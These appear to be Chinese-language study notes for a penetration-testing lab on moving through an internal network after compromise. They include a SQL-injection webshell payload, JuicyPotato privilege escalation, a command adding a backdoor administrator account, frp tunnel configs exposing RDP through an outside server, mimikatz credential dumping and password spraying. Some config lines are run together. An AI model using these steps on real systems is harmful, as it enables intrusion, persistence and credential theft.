内网 渗透

# 内网渗透

能控制目标服务之后:

尝试获取内网中的数据

核心的作用是:用来证明漏洞危害,

仅仅只是能控制目标服务(高危-紧急)边缘资产

内网进行一系列的渗透

信息收集 (我是谁、我在哪)A => B

对内网的漏洞信息进行收集、

提权(msf)、权限维持、流量代理(方便发动后续的进攻)、突破到核心区域

### 信息收集

我是谁



基本主机信息 systeminfo

用户信息 net user / whoami

防护信息 通过进程判断是否有防护 tasklist /svc 复制进程到在线杀软识别识别一下

任务进程等 tasklist

域控问题 systeminfo

如果加入域 会有显示

我在哪

如果运行了qq wx等大概率是办公区 通过进程发现在dmz 还是运维

内网的路由信息

ipconfig /all 查看所有网卡

arp -a 列出有通讯的主机 找漏洞 看是否利用

route print 查看路由表

内网网络架构

dmz,核心,外联,运维,办公

### 实战演示

1. getshell



发现SQL注入 mysql 文件操纵 通过php写文件

select '<?php eval($_REQUEST[8])?>' into outfile 'c:/phpstudy/www/125.php'

用这条语句之前 需要知道绝对路径 可以通过报错知道

2.信息收集

3. 提权





通过烂土豆放到蚁剑 输名提权

4. 进行后续攻击

复制进程 识别杀软 再确定后续动作 没有杀软才可做很高危操作

1. 创建用户

1.exe -p "net user rubik admin@123 /add" (1.exe是改名的烂土豆)

1.exe -p "net localgroup administrators rubik /add"

2. 探测端口服务信息

netstat -ano

例如 若开了3389 可通过远程桌面连接 会发现连不上

原因 内网资源外网五无法直接访问

内网IP存在nat转换

路由器就必须做一个内网映射

gognj2dm.aqlab.cn => 公网IP ( 只要能上网,就能访问到它) => 在路由器上有设置端口转发: xxxx => 10.0.1.4:3389

10.0.1.4:3389 => 内网IP => 内网IP是不能直接从公网访问

0.0.0.0:3389

想要利用 10.0.1.4:3389 端口,需要确保两点:

1. gognj2dm.aqlab.cn 有一条端口映射,映射到了10.0.1.4:3389

2. 需要一个一个端口测 65535端口

### 流量代理

需要一个新的方法,让我一定能找到 10.0.1.4:3389

#### 反向代理:

将业务映射出来

10.0.1.4 3389 映射到 59.63.166.70:4567

frps 配置

frps.ini:

[common]

bind_addr = 0.0.0.0

bind_port = 12345curl ifconfig.me

frpc 配置

[common]

server_addr = 59.63.166.70

server_port = 12345[rdp]

type = tcp

local_ip = 127.0.0.1

local_port = 3389

remote_port = 4567

#### 正向代理 通常使用的是 socks协议 不能转发ping的请求

将攻击流量导入内网

1. 目标靶机不能出网的情况

2. 没有公网IP时

实现:

在目标服务器上运行一个新的服务,这个服务会将用户的请求转发到内网,从而实现对内网中的其他服务进行访问

本机的流量转发工具,就能将本机的一些攻击流量,转发到目标内网服务中

http://gognj2dm.aqlab.cn/1.php 这个web服务器 => 10.0.1.4

rdp://10.0.1.4:3389

192.168.0.1/23

192.168.0.31 设置端口 18081 => nat => 192.168.189.1/24

192.168.189.128:80 这个服务的时候 内网 ==> 10.0.1.1/24

192.168.0.141 => 192.168.0.31:18081

192.168.189.128:80 能出网,并且我可以在他上面跑一些软件的时候

自己找一台服务 A (能被 128 访问)

A运行一个应用 > 监听2个端口(c\d), A:c => A:d => 128:80

用户访问 => 4567 59.63.166.70 12345 => 192.168.0.141:80

### 内网的攻击

fscan 扫描内网

**猕猴桃**:

log # 开启日志

privilege::debug # 提升权限

sekurlsa::logonpasswords # 抓取历史登录记录,获取账号和密码

抓取历史登录记录的时,可以获得内网中其他一些用户名和密码

**密码喷洒攻击**:

1.3

1.6

1.8

使用的账号密码,可能是1.4中收集到的这些账号密码

对内网中的其他主机进行密码爆破